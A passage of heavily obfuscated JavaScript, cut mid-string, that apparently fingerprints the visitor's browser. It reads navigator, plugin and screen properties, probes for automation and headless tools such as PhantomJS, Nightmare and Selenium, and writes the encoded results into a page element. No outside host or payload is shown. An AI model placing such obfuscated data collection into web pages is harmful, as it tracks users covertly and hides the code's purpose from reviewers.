'\x38\x38\x6a\x29')](_0x573df7);}}function _0x34d6d0(_0x4f3e15){var _0x362c5e='';var _0x20d0d2=_0x0cbe('0xa7', '\x36\x6a\x36\x5d');var _0x24f447=0x2;while(--_0x24f447){_0x20d0d2=_0x2b1bfd[_0x0cbe('0xa8', '\x4e\x25\x72\x2a')](_0x20d0d2[_0x0cbe('0xa9', '\x47\x67\x67\x4a')](0x1),_0x20d0d2[0x0]);}var _0x3065db=_0x20d0d2;var _0x128631=_0x2b1bfd[_0x0cbe('0xaa', '\x41\x50\x42\x69')](_0x20d0d2[_0x0cbe('0x51', '\x37\x4d\x58\x74')],0x0);while(--_0x128631){_0x3065db=_0x2b1bfd[_0x0cbe('0xab', '\x57\x6a\x4e\x39')](_0x3065db[_0x0cbe('0xac', '\x57\x66\x72\x29')](0x1),_0x3065db[0x0]);}var _0x417940=new Array();for(var _0x1e3dfb=0x0;_0x2b1bfd[_0x0cbe('0xad', '\x4e\x25\x72\x2a')](_0x1e3dfb,_0x4f3e15[_0x0cbe('0xae', '\x41\x50\x42\x69')]);_0x1e3dfb++){var _0x5a5a20=_0x4f3e15[_0x1e3dfb][0x0];var _0x2e3dc9=_0x4f3e15[_0x1e3dfb][0x2];switch(_0x4f3e15[_0x1e3dfb][0x1]){case _0x0cbe('0xaf', '\x37\x26\x59\x57'):try{if(_0x2b1bfd[_0x0cbe('0xb0', '\x46\x78\x25\x54')](typeof _0x2b1bfd[_0x0cbe('0xb1', '\x7a\x31\x34\x37')](_0x2e3dc9),_0x0cbe('0xb2', '\x43\x63\x39\x6b'))){_0x417940[_0x417940[_0x0cbe('0xb3', '\x57\x6a\x4e\x39')]]=_0x2b1bfd[_0x0cbe('0xb4', '\x59\x57\x43\x67')](_0x512c47,_0x2b1bfd[_0x0cbe('0xb5', '\x72\x74\x47\x29')](_0x5a5a20,_0x0cbe('0xb6', '\x38\x38\x6a\x29')));}else{_0x417940[_0x417940[_0x0cbe('0xb7', '\x45\x77\x39\x68')]]=_0x2b1bfd[_0x0cbe('0xb8', '\x57\x6a\x4e\x39')](_0x512c47,_0x2b1bfd[_0x0cbe('0xb9', '\x51\x2a\x4e\x33')](_0x5a5a20,_0x0cbe('0xba', '\x46\x46\x47\x54')));}}catch(_0x2594be){_0x417940[_0x417940[_0x0cbe('0xb3', '\x57\x6a\x4e\x39')]]=_0x2b1bfd[_0x0cbe('0xbb', '\x51\x26\x43\x4b')](_0x512c47,_0x5a5a20+_0x0cbe('0xbc', '\x21\x63\x4a\x21'));}break;case _0x0cbe('0xbd', '\x72\x74\x47\x29'):try{try{_0x362c5e=_0x2b1bfd[_0x0cbe('0xbe', '\x30\x42\x6f\x24')](_0x2e3dc9);if(_0x2b1bfd[_0x0cbe('0xbf', '\x48\x73\x4a\x7a')](typeof _0x362c5e,_0x0cbe('0xc0', '\x6e\x5a\x55\x58'))){_0x417940[_0x417940[_0x0cbe('0xc1', '\x51\x2a\x4e\x33')]]=_0x2b1bfd[_0x0cbe('0xc2', '\x21\x63\x4a\x21')](_0x512c47,_0x5a5a20+_0x0cbe('0xc3', '\x71\x4e\x6a\x48'));}else if(_0x2b1bfd[_0x0cbe('0xc4', '\x7a\x31\x34\x37')](_0x362c5e,null)){_0x417940[_0x417940[_0x0cbe('0xc5', '\x36\x6a\x36\x5d')]]=_0x512c47(_0x2b1bfd[_0x0cbe('0xc6', '\x44\x61\x38\x5b')](_0x5a5a20,_0x0cbe('0xc7', '\x51\x51\x42\x58')));}else{_0x417940[_0x417940[_0x0cbe('0xc8', '\x4f\x29\x4a\x41')]]=_0x2b1bfd[_0x0cbe('0xc9', '\x38\x29\x44\x79')](_0x512c47,_0x2b1bfd[_0x0cbe('0xca', '\x29\x21\x44\x38')](_0x2b1bfd[_0x0cbe('0xcb', '\x44\x61\x38\x5b')](_0x5a5a20,'\x3d'),_0x362c5e[_0x0cbe('0xcc', '\x30\x42\x6f\x24')]()));}}catch(_0x19158d){_0x417940[_0x417940[_0x0cbe('0xcd', '\x4b\x7a\x58\x6e')]]=_0x512c47(_0x2b1bfd[_0x0cbe('0xce', '\x57\x66\x72\x29')](_0x5a5a20,_0x0cbe('0xcf', '\x41\x64\x78\x4d')));break;}break;}catch(_0x5e1355){_0x417940[_0x417940[_0x0cbe('0xd0', '\x7a\x31\x34\x37')]]=_0x512c47(_0x2b1bfd[_0x0cbe('0xd1', '\x6d\x67\x45\x47')](_0x2b1bfd[_0x0cbe('0xd2', '\x57\x66\x72\x29')](_0x5a5a20,'\x3d'),_0x5e1355));}break;case _0x0cbe('0xd3', '\x45\x2a\x59\x42'):try{var _0x45f0c4=_0x0cbe('0xd4', '\x6d\x67\x45\x47')[_0x0cbe('0xd5', '\x4b\x7a\x58\x6e')]('\x7c'),_0x3479d8=0x0;while(!![]){switch(_0x45f0c4[_0x3479d8++]){case'\x30':var _0x236889=[];continue;case'\x31':try{_0x7da69c=_0x236889[_0x0cbe('0xd6', '\x47\x67\x67\x4a')]('\x69');}catch(_0x11391b){_0x417940[_0x417940[_0x0cbe('0xd7', '\x37\x26\x59\x57')]]=_0x2b1bfd[_0x0cbe('0xd8', '\x4e\x67\x44\x57')](_0x512c47,_0x0cbe('0xd9', '\x4c\x34\x43\x49'));break;}continue;case'\x32':for(var _0x7da69c=0x0;_0x2b1bfd[_0x0cbe('0xda', '\x48\x73\x4a\x7a')](_0x7da69c,_0x1186fc[_0x0cbe('0xdb', '\x51\x26\x43\x4b')][_0x0cbe('0xdc', '\x43\x63\x39\x6b')]);_0x7da69c++){var _0x59f4d3=_0x0cbe('0xdd', '\x7a\x31\x34\x37')[_0x0cbe('0xde', '\x29\x5d\x24\x28')]('\x7c'),_0x398e9c=0x0;while(!![]){switch(_0x59f4d3[_0x398e9c++]){case'\x30':if(_0x2b1bfd[_0x0cbe('0xdf', '\x6d\x67\x45\x47')](typeof _0x245943,_0x0cbe('0xe0', '\x45\x2a\x59\x42'))){_0x30ba57=_0x0cbe('0xe1', '\x59\x57\x43\x67');}else if(_0x2b1bfd[_0x0cbe('0xe2', '\x30\x42\x6f\x24')](_0x245943[_0x0cbe('0xe3', '\x4e\x25\x72\x2a')]('\x2e')[_0x0cbe('0xe', '\x59\x57\x43\x67')],0x1)){_0x30ba57=_0x245943[_0x0cbe('0xe4', '\x41\x64\x78\x4d')]('\x2e')[_0x0cbe('0xe5', '\x41\x50\x42\x69')]();}continue;case'\x31':if(_0x2b1bfd[_0x0cbe('0xe6', '\x4e\x67\x44\x57')](typeof _0x1186fc[_0x0cbe('0xe7', '\x34\x73\x74\x4e')][_0x7da69c],_0x0cbe('0xe8', '\x4c\x34\x43\x49'))){_0x417940[_0x417940[_0x0cbe('0xe9', '\x4c\x34\x43\x49')]]=_0x2b1bfd[_0x0cbe('0xea', '\x45\x77\x39\x68')](_0x512c47,_0x0cbe('0xeb', '\x6e\x5a\x55\x58'));break;}continue;case'\x32':var _0x30ba57=_0x0cbe('0xec', '\x77\x4b\x78\x35');continue;case'\x33':var _0x245943=_0x1186fc[_0x0cbe('0xed', '\x38\x29\x44\x79')][_0x7da69c][_0x0cbe('0xee', '\x36\x6a\x36\x5d')];continue;case'\x34':if(_0x2b1bfd[_0x0cbe('0xef', '\x41\x64\x78\x4d')](_0x236889[_0x0cbe('0xf0', '\x51\x26\x43\x4b')](_0x30ba57),0x0)){_0x236889[_0x0cbe('0xf1', '\x71\x4e\x6a\x48')](_0x30ba57);}continue;}break;}}continue;case'\x33':try{var _0x36fbfb=_0x1186fc[_0x0cbe('0xf2', '\x66\x6d\x55\x30')][_0x0cbe('0xb3', '\x57\x6a\x4e\x39')];if(_0x2b1bfd[_0x0cbe('0xf3', '\x29\x5d\x24\x28')](_0x36fbfb,0x0)||_0x36fbfb==null){_0x417940[_0x417940[_0x0cbe('0xf4', '\x35\x37\x46\x4d')]]=_0x2b1bfd[_0x0cbe('0xf5', '\x57\x6a\x4e\x39')](_0x512c47,_0x0cbe('0xf6', '\x7a\x31\x34\x37'));break;}}catch(_0x4a51db){_0x417940[_0x417940[_0x0cbe('0xcd', '\x4b\x7a\x58\x6e')]]=_0x2b1bfd[_0x0cbe('0xf7', '\x57\x66\x72\x29')](_0x512c47,_0x0cbe('0xf8', '\x53\x63\x63\x74'));break;}continue;case'\x34':for(var _0x7da69c=0x0;_0x2b1bfd[_0x0cbe('0xf9', '\x6d\x67\x45\x47')](_0x7da69c,_0x236889[_0x0cbe('0xcd', '\x4b\x7a\x58\x6e')]);_0x7da69c++){_0x417940[_0x417940[_0x0cbe('0x80', '\x6e\x5a\x55\x58')]]=_0x2b1bfd[_0x0cbe('0xfa', '\x47\x67\x67\x4a')](_0x512c47,_0x2b1bfd[_0x0cbe('0xfb', '\x38\x38\x6a\x29')](_0x0cbe('0xfc', '\x67\x31\x75\x51'),_0x236889[_0x7da69c]));}continue;}break;}}catch(_0x521498){_0x417940[_0x417940[_0x0cbe('0xfd', '\x66\x6d\x55\x30')]]=_0x2b1bfd[_0x0cbe('0xfe', '\x30\x42\x6f\x24')](_0x512c47,_0x0cbe('0xff', '\x62\x65\x48\x6a')+_0x521498);}break;case _0x0cbe('0x100', '\x43\x63\x39\x6b'):if(_0x2b1bfd[_0x0cbe('0x101', '\x57\x6a\x4e\x39')](_0x5a5a20,_0x0cbe('0x102', '\x4b\x7a\x58\x6e'))){try{var _0x55c628='';var _0x3bc2ba=navigator[_0x0cbe('0x103', '\x34\x73\x74\x4e')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x0cbe('0x104', '\x29\x21\x44\x38')](_0x3bc2ba)){_0x55c628=_0x0cbe('0x105', '\x77\x4b\x78\x35');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x0cbe('0x106', '\x59\x57\x43\x67')](_0x3bc2ba)){_0x55c628=_0x0cbe('0x107', '\x71\x4e\x6a\x48');}else{_0x55c628=_0x0cbe('0x108', '\x38\x29\x44\x79');}_0x417940[_0x417940[_0x0cbe('0x109', '\x77\x4b\x78\x35')]]=_0x2b1bfd[_0x0cbe('0x10a', '\x6e\x5a\x55\x58')](_0x512c47,_0x2b1bfd[_0x0cbe('0x10b', '\x51\x51\x42\x58')](_0x2b1bfd[_0x0cbe('0x10c', '\x55\x51\x75\x26')](_0x5a5a20,'\x3d'),_0x55c628));}catch(_0x551538){_0x417940[_0x417940[_0x0cbe('0xd7', '\x37\x26\x59\x57')]]=_0x2b1bfd[_0x0cbe('0x10d', '\x38\x38\x6a\x29')](_0x512c47,_0x2b1bfd[_0x0cbe('0x10e', '\x57\x6a\x4e\x39')](_0x2b1bfd[_0x0cbe('0x10f', '\x59\x57\x43\x67')](_0x5a5a20,_0x0cbe('0x110', '\x6e\x5a\x55\x58')),_0x551538[_0x0cbe('0x111', '\x37\x4d\x58\x74')]()));}}break;}_0x2b1bfd[_0x0cbe('0x112', '\x36\x58\x71\x44')](_0xaa58a6);}return _0x417940[_0x0cbe('0x113', '\x6d\x67\x45\x47')]();}var _0x2ab5cc=[[_0x0cbe('0x114', '\x43\x63\x39\x6b'),_0x0cbe('0x115', '\x30\x42\x6f\x24'),function(){return navigator;}],[_0x0cbe('0x116', '\x6b\x79\x72\x4d'),_0x0cbe('0x117', '\x71\x4e\x6a\x48'),function(){return navigator[_0x0cbe('0x118', '\x6e\x5a\x55\x58')];}],[_0x0cbe('0x119', '\x34\x73\x74\x4e'),_0x0cbe('0x11a', '\x53\x63\x63\x74'),function(){return navigator[_0x0cbe('0x11b', '\x4c\x34\x43\x49')];}],[_0x0cbe('0x11c', '\x43\x63\x39\x6b'),_0x0cbe('0x11d', '\x55\x51\x75\x26'),function(){return _0x2b1bfd[_0x0cbe('0x11e', '\x41\x64\x78\x4d')](navigator[_0x0cbe('0x11f', '\x21\x63\x4a\x21')][_0x0cbe('0x7b', '\x29\x5d\x24\x28')],0x0);}],[_0x0cbe('0x120', '\x51\x2a\x4e\x33'),_0x0cbe('0x121', '\x51\x26\x43\x4b'),function(){return navigator[_0x0cbe('0x122', '\x4b\x7a\x58\x6e')];}],[_0x0cbe('0x123', '\x51\x26\x43\x4b'),_0x0cbe('0x124', '\x21\x63\x4a\x21'),function(){return navigator[_0x0cbe('0x125', '\x4e\x25\x72\x2a')];}],[_0x0cbe('0x126', '\x41\x50\x42\x69'),_0x0cbe('0x127', '\x63\x4f\x4a\x42'),function(){}],[_0x0cbe('0x128', '\x55\x51\x75\x26'),_0x0cbe('0x129', '\x45\x77\x39\x68'),function(){var _0x2b624b=ActiveXObject;return _0x2b624b;}],[_0x0cbe('0x12a', '\x36\x6d\x56\x52'),_0x0cbe('0x12b', '\x38\x38\x6a\x29'),function(){var _0x40f360=webkitURL;return _0x40f360;}],[_0x0cbe('0x12c', '\x67\x31\x75\x51'),_0x0cbe('0x12d', '\x37\x4d\x58\x74'),function(){var _0x51eb83=_phantom;return _0x51eb83;}],[_0x0cbe('0x12e', '\x51\x51\x42\x58'),_0x0cbe('0x12f', '\x51\x26\x43\x4b'),function(){var _0x603ef5=callPhantom;return _0x603ef5;}],[_0x0cbe('0x130', '\x45\x77\x39\x68'),_0x0cbe('0x131', '\x43\x63\x39\x6b'),function(){var _0x1ef5a2=chrome;return _0x1ef5a2;}],[_0x0cbe('0x132', '\x36\x6a\x36\x5d'),_0x0cbe('0x129', '\x45\x77\x39\x68'),function(){var _0x6f40ef=yandex;return _0x6f40ef;}],[_0x0cbe('0x133', '\x47\x33\x52\x6a'),_0x0cbe('0x134', '\x29\x5d\x24\x28'),function(){var _0x56c65b=opera;return _0x56c65b;}],[_0x0cbe('0x135', '\x41\x2a\x45\x39'),_0x0cbe('0x131', '\x43\x63\x39\x6b'),function(){var _0x5f356b=opr;return _0x5f356b;}],[_0x0cbe('0x136', '\x72\x74\x47\x29'),_0x0cbe('0x12d', '\x37\x4d\x58\x74'),function(){var _0x3f518b=safari;return _0x3f518b;}],[_0x0cbe('0x137', '\x4e\x67\x44\x57'),_0x0cbe('0x138', '\x45\x2a\x59\x42'),function(){var _0x1e45e1=awesomium;return _0x1e45e1;}],[_0x0cbe('0x139', '\x59\x57\x43\x67'),_0x0cbe('0x13a', '\x4b\x7a\x58\x6e'),function(){var _0x154a70=puffinDevice;return _0x154a70;}],[_0x0cbe('0x13b', '\x6e\x5a\x55\x58'),_0x0cbe('0x13c', '\x4c\x34\x43\x49'),function(){var _0x233e83=__nightmare;return _0x233e83;}],[_0x0cbe('0x13d', '\x45\x2a\x59\x42'),_0x0cbe('0x13e', '\x63\x4f\x4a\x42'),function(){var _0x3a161a=domAutomation;return _0x3a161a;}],[_0x0cbe('0x13f', '\x29\x21\x44\x38'),_0x0cbe('0x140', '\x59\x57\x43\x67'),function(){var _0x3dd080=domAutomationController;return _0x3dd080;}],[_0x0cbe('0x141', '\x72\x74\x47\x29'),_0x0cbe('0x115', '\x30\x42\x6f\x24'),function(){var _0x3392cb=_Selenium_IDE_Recorder;return _0x3392cb;}],[_0x0cbe('0x142', '\x43\x63\x39\x6b'),_0x0cbe('0x143', '\x48\x73\x4a\x7a'),function(){return document[_0x0cbe('0x144', '\x46\x46\x47\x54')];}],[_0x0cbe('0x145', '\x71\x4e\x6a\x48'),_0x0cbe('0x13a', '\x4b\x7a\x58\x6e'),function(){return document[_0x0cbe('0x146', '\x40\x44\x52\x7a')];}],[_0x0cbe('0x147', '\x57\x66\x72\x29'),_0x0cbe('0x115', '\x30\x42\x6f\x24'),function(){return process[_0x0cbe('0x148', '\x57\x6a\x4e\x39')];}],[_0x0cbe('0x149', '\x37\x4d\x58\x74'),_0x0cbe('0x14a', '\x47\x67\x67\x4a'),function(){return global[_0x0cbe('0x14b', '\x36\x58\x71\x44')];}],[_0x0cbe('0x14c', '\x4e\x25\x72\x2a'),_0x0cbe('0x13c', '\x4c\x34\x43\x49'),function(){return global[_0x0cbe('0x14d', '\x45\x2a\x59\x42')];}],[_0x0cbe('0x14e', '\x67\x31\x75\x51'),_0x0cbe('0x143', '\x48\x73\x4a\x7a'),function(){return WebAssembly;}],[_0x0cbe('0x14f', '\x37\x4d\x58\x74'),_0x0cbe('0x150', '\x51\x2a\x4e\x33'),function(){return require('\x66\x73');}],[_0x0cbe('0x151', '\x41\x2a\x45\x39'),_0x0cbe('0x152', '\x41\x2a\x45\x39'),function(){return _0x2b1bfd[_0x0cbe('0x153', '\x41\x2a\x45\x39')](globalThis,global);}],[_0x0cbe('0x154', '\x46\x46\x47\x54'),_0x0cbe('0x155', '\x67\x31\x75\x51'),function(){return window[_0x0cbe('0x156', '\x41\x64\x78\x4d')]();}],[_0x0cbe('0x157', '\x41\x64\x78\x4d'),_0x0cbe('0x158', '\x44\x61\x38\x5b'),function(){return navigator[_0x0cbe('0x159', '\x62\x65\x48\x6a')];}],[_0x0cbe('0x15a', '\x51\x51\x42\x58'),_0x0cbe('0x15b', '\x29\x21\x44\x38'),function(){return navigator[_0x0cbe('0x15c', '\x38\x29\x44\x79')];}],[_0x0cbe('0x15d', '\x36\x6a\x36\x5d'),_0x0cbe('0xaf', '\x37\x26\x59\x57'),function(){return navigator[_0x0cbe('0x15e', '\x62\x65\x48\x6a')];}],[_0x0cbe('0x15f', '\x48\x73\x4a\x7a'),_0x0cbe('0x160', '\x66\x6d\x55\x30'),function(){return navigator[_0x0cbe('0x161', '\x35\x37\x46\x4d')]=='\x43';}],[_0x0cbe('0x162', '\x71\x4e\x6a\x48'),_0x0cbe('0x163', '\x43\x63\x39\x6b'),function(){window[_0x0cbe('0x164', '\x29\x21\x44\x38')]=Object[_0x0cbe('0x165', '\x55\x51\x75\x26')](window);return window[_0x0cbe('0x166', '\x41\x50\x42\x69')][_0x0cbe('0x67', '\x47\x33\x52\x6a')];}],[_0x0cbe('0x167', '\x51\x26\x43\x4b'),_0x0cbe('0x168', '\x34\x73\x74\x4e'),function(){return _0x2b1bfd[_0x0cbe('0x169', '\x45\x77\x39\x68')](window[_0x0cbe('0x16a', '\x51\x26\x43\x4b')],0x0);}],[_0x0cbe('0x16b', '\x46\x78\x25\x54'),_0x0cbe('0x16c', '\x63\x4f\x4a\x42'),function(){return window[_0x0cbe('0x16d', '\x72\x74\x47\x29')]==0x0;}],[_0x0cbe('0x16e', '\x35\x37\x46\x4d'),_0x0cbe('0x129', '\x45\x77\x39\x68'),function(){return window[_0x0cbe('0x16f', '\x71\x4e\x6a\x48')];}],[_0x0cbe('0x170', '\x51\x26\x43\x4b'),_0x0cbe('0x171', '\x4e\x67\x44\x57'),function(){return window[_0x0cbe('0x172', '\x47\x67\x67\x4a')][_0x0cbe('0x173', '\x4c\x34\x43\x49')]();}],[_0x0cbe('0x174', '\x40\x44\x52\x7a'),_0x0cbe('0x175', '\x4f\x29\x4a\x41'),function(){return _0x2b1bfd[_0x0cbe('0x176', '\x44\x61\x38\x5b')](Boolean,_0x2b1bfd[_0x0cbe('0x177', '\x29\x5d\x24\x28')](typeof process,_0x0cbe('0x178', '\x47\x33\x52\x6a'))&&process[_0x0cbe('0x179', '\x37\x26\x59\x57')]&&process[_0x0cbe('0x17a', '\x63\x4f\x4a\x42')][_0x0cbe('0x17b', '\x51\x2a\x4e\x33')]);}],[_0x0cbe('0x17c', '\x43\x63\x39\x6b'),_0x0cbe('0x17d', '\x38\x29\x44\x79'),function(){return document[_0x0cbe('0x17e', '\x7a\x31\x34\x37')];}],[_0x0cbe('0x17f', '\x46\x78\x25\x54'),_0x0cbe('0x180', '\x37\x26\x59\x57'),function(){return eval[_0x0cbe('0x181', '\x4b\x7a\x58\x6e')]()[_0x0cbe('0x182', '\x44\x61\x38\x5b')];}],[_0x0cbe('0x183', '\x51\x51\x42\x58'),_0x0cbe('0x184', '\x51\x2a\x4e\x33'),function(){return navigator[_0x0cbe('0x185', '\x55\x51\x75\x26')][_0x0cbe('0x186', '\x37\x26\x59\x57')];}],[_0x0cbe('0x187', '\x6d\x67\x45\x47'),_0x0cbe('0x188', '\x35\x37\x46\x4d'),function(){return deviceType;}],[_0x0cbe('0x189', '\x53\x63\x63\x74'),_0x0cbe('0x18a', '\x77\x4b\x78\x35'),function(){return screen[_0x0cbe('0x18b', '\x66\x6d\x55\x30')];}],[_0x0cbe('0x18c', '\x51\x26\x43\x4b'),_0x0cbe('0x18d', '\x6d\x67\x45\x47'),function(){return screen[_0x0cbe('0x18e', '\x77\x4b\x78\x35')];}],[_0x0cbe('0x18f', '\x38\x38\x6a\x29'),_0x0cbe('0x138', '\x45\x2a\x59\x42'),function(){var _0x51b65c=eoapi;return _0x51b65c;}],[_0x0cbe('0x190', '\x36\x6a\x36\x5d'),_0x0cbe('0x115', '\x30\x42\x6f\x24'),function(){var _0x437196=eoapi_VerifyThis;return _0x437196;}],[_0x0cbe('0x191', '\x6e\x5a\x55\x58'),_0x0cbe('0x192', '\x36\x58\x71\x44'),function(){var _0x51d1fc=eoapi_extInvoke;return _0x51d1fc;}],[_0x0cbe('0x193', '\x44\x61\x38\x5b'),_0x0cbe('0x192', '\x36\x58\x71\x44'),function(){var _0x3d2d40=eoWebBrowserDispatcher;return _0x3d2d40;}],[_0x0cbe('0x194', '\x36\x6a\x36\x5d'),_0x0cbe('0x195', '\x67\x31\x75\x51'),function(){return window[_0x0cbe('0x196', '\x38\x38\x6a\x29')];}],[_0x0cbe('0x197', '\x6b\x79\x72\x4d'),_0x0cbe('0x160', '\x66\x6d\x55\x30'),function(){return _0x2b1bfd[_0x0cbe('0x198', '\x41\x50\x42\x69')](navigator[_0x0cbe('0x199', '\x36\x6d\x56\x52')][_0x0cbe('0x19a', '\x57\x66\x72\x29')],0x2);}],[_0x0cbe('0x19b', '\x47\x33\x52\x6a'),_0x0cbe('0x121', '\x51\x26\x43\x4b'),function(){return navigator[_0x0cbe('0x19c', '\x47\x67\x67\x4a')][_0x0cbe('0xe', '\x59\x57\x43\x67')]==0x2;}],[_0x0cbe('0x19d', '\x4b\x7a\x58\x6e'),_0x0cbe('0x19e', '\x4e\x25\x72\x2a'),function(){return window[_0x0cbe('0x19f', '\x7a\x31\x34\x37')];}],[_0x0cbe('0x1a0', '\x36\x6d\x56\x52'),_0x0cbe('0x11d', '\x55\x51\x75\x26'),function(){return navigator[_0x0cbe('0x1a1', '\x4e\x67\x44\x57')][_0x0cbe('0x1a2', '\x72\x74\x47\x29')][0x0][_0x0cbe('0x1a3', '\x38\x38\x6a\x29')];}],[_0x0cbe('0x1a4', '\x47\x67\x67\x4a'),_0x0cbe('0x1a5', '\x62\x65\x48\x6a'),function(){return navigator[_0x0cbe('0x1a6', '\x21\x63\x4a\x21')][_0x0cbe('0x1a7', '\x59\x57\x43\x67')][0x1][_0x0cbe('0x1a8', '\x37\x26\x59\x57')];}],[_0x0cbe('0x1a9', '\x59\x57\x43\x67'),_0x0cbe('0x11d', '\x55\x51\x75\x26'),function(){return navigator[_0x0cbe('0x1aa', '\x57\x6a\x4e\x39')][_0x0cbe('0x1a7', '\x59\x57\x43\x67')][0x2][_0x0cbe('0x1ab', '\x29\x5d\x24\x28')];}],[_0x0cbe('0x1ac', '\x41\x64\x78\x4d'),_0x0cbe('0x1ad', '\x66\x6d\x55\x30'),function(){return navigator[_0x0cbe('0x1ae', '\x53\x63\x63\x74')][_0x0cbe('0x1af', '\x71\x4e\x6a\x48')];}],[_0x0cbe('0x1b0', '\x77\x4b\x78\x35'),_0x0cbe('0x1b1', '\x35\x37\x46\x4d'),function(){return navigator[_0x0cbe('0x1b2', '\x62\x65\x48\x6a')];}],[_0x0cbe('0x1b3', '\x4f\x29\x4a\x41'),_0x0cbe('0x1b4', '\x57\x6a\x4e\x39'),function(){return navigator[_0x0cbe('0x1b5', '\x36\x58\x71\x44')][_0x0cbe('0x1b6', '\x4b\x7a\x58\x6e')];}],[_0x0cbe('0x1b7', '\x45\x77\x39\x68'),_0x0cbe('0x171', '\x4e\x67\x44\x57'),function(){return navigator[_0x0cbe('0x1b8', '\x77\x4b\x78\x35')][_0x0cbe('0x1b9', '\x46\x78\x25\x54')];}]];try{var _0x3dd3c2=_0x0cbe('0x1ba', '\x6e\x5a\x55\x58')[_0x0cbe('0x1bb', '\x47\x33\x52\x6a')]('\x7c'),_0x4e921b=0x0;while(!![]){switch(_0x3dd3c2[_0x4e921b++]){case'\x30':while(--_0x3d009e){_0x3f6b9e=_0x2b1bfd[_0x0cbe('0x1bc', '\x51\x2a\x4e\x33')](_0x3f6b9e[_0x0cbe('0x1bd', '\x77\x4b\x78\x35')](0x1),_0x3f6b9e[0x0]);}continue;case'\x31':var _0x3ddea8=0x6;continue;case'\x32':var _0x3d009e=_0x3aac87[_0x0cbe('0xe', '\x59\x57\x43\x67')]-0x4;continue;case'\x33':if(_0x18dcb8){try{_0x1983a9[_0x0cbe('0x1be', '\x6e\x5a\x55\x58')]=_0x2b1bfd[_0x0cbe('0x1bf', '\x35\x37\x46\x4d')](_0x5de0d6,_0x18dcb8);}catch(_0x3e7f10){}}continue;case'\x34':var _0x3f6b9e=_0x3aac87;continue;case'\x35':while(--_0x3ddea8){_0x3aac87=_0x3aac87[_0x0cbe('0x1c0', '\x36\x58\x71\x44')](0x1)+_0x3aac87[0x0];}continue;case'\x36':_0x2b1bfd[_0x0cbe('0x1c1', '\x6b\x79\x72\x4d')](_0xaa58a6);continue;case'\x37':_0x2b1bfd[_0x0cbe('0x1c2', '\x4f\x29\x4a\x41')](_0x38d063,_0x2b1bfd[_0x0cbe('0x1c3', '\x34\x73\x74\x4e')](_0x34d6d0,_0x2ab5cc));continue;case'\x38':var _0x5315ca=_0x0cbe('0x1c4', '\x43\x63\x39\x6b');continue;case'\x39':_0x26b6ab[_0x0cbe('0x1c5', '\x40\x44\x52\x7a')](_0x0cbe('0x1c6', '\x29\x5d\x24\x28'))[_0x0cbe('0x1c7', '\x51\x26\x43\x4b')]=_0x2b1bfd[_0x0cbe('0x1c8', '\x63\x4f\x4a\x42')](_0x0cbe('0x1c9', '\x36\x6d\x56\x52'),_0x1c9539[_0x0cbe('0x1ca', '\x40\x44\x52\x7a')][_0x0cbe('0x1cb', '\x40\x44\x52\x7a')]());continue;case'\x31\x30':if(!_0x1c9539[_0x0cbe('0x1cc', '\x47\x33\x52\x6a')])_0x1c9539[_0x0cbe('0x1cd', '\x40\x44\x52\x7a')]=_0x59c525;continue;case'\x31\x31':var _0x3aac87=_0x0cbe('0x1ce', '\x29\x5d\x24\x28');continue;case'\x31\x32':if(_0x19db1b){_0x2ab5cc[_0x0cbe('0x1cf', '\x55\x51\x75\x26')]([_0x19db1b,_0x0cbe('0x18a', '\x77\x4b\x78\x35')]);_0x38d063(_0x34d6d0(_0x2ab5cc));}continue;case'\x31\x33':_0x2ab5cc[_0x0cbe('0x1d0', '\x67\x31\x75\x51')](['\x27'+_0x5315ca+'\x27'+_0x0cbe('0x1d1', '\x45\x2a\x59\x42'),_0x0cbe('0x1d2', '\x4c\x34\x43\x49'),function(){return _0x5315ca[_0x0cbe('0x1d3', '\x41\x2a\x45\x39')]();}]);continue;}break;}}catch(_0x1d02e4){_0x26b6ab[_0x0cbe('0x1d4', '\x4e\x25\x72\x2a')](_0x0cbe('0x1d5', '\x34\x73\x74\x4e'))[_0x0cbe('0x1d6', '\x21\x63\x4a\x21')]=_0x2b1bfd[_0x0cbe('0x1d7', '\x72\x74\x47\x29')](_0x0cbe('0x1d8', '\x29\x5d\x24\x28'),_0x1c9539[_0x0cbe('0x1d9', '\x59\x57\x43\x67')](_0x1d02e4[_0x0cbe('0x1da', '\x45\x77\x39\x68')]));}finally{if(_0x18dcb8)_0x1983a9[_0x0cbe('0x1db', '\x36\x6d\x56\x52')]=_0x18dcb8;}}());